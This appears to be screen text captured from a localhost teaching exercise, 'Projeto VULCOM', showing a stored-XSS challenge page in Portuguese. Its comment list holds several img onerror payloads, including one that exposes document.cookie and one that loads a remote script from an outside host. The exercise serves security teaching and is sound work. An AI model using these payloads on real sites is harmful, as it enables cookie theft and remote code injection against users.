 Escola de Inovadores – Inova
Curso/Evento: ESCOLA DE INOV
sda-dsm-2026-2 - Google Docs
Projeto VULCOM • vulnerabilida
Ask Gemini
127.0.0.1:5173/challenges/xss
PROJETO
VULCOM
vulnerabilidades comuns_
admin
SAIR
Desafio: XSS armazenado
Os comentários são exibidos como texto e não são interpretados como HTML.
Comentário *
PUBLICAR COMENTÁRIO
Comentários
Bem-vindo ao desafio de XSS!
<img src="/imagem-inexistente.png" onerror="alert('XSS encontrado!')">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const titulo = document.createElement('h1'); titulo.textContent = document.cookie || 'Nenhum cookie acessível ao JavaScript';
this.replaceWith(titulo); ">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const script = document.createElement('script'); script.src = 'https://faustocintra.com.br/_seg/virus-maligno.js';
document.body.appendChild(script);">
<img src="/imagem-inexistente.png" onerror="alert('XSS encontrado!')">
Desenvolvido e mantido com por Larissa Coutinho
1
29°C
Parc ensolarado
Pesquisar
POR
14:36
20/11/2026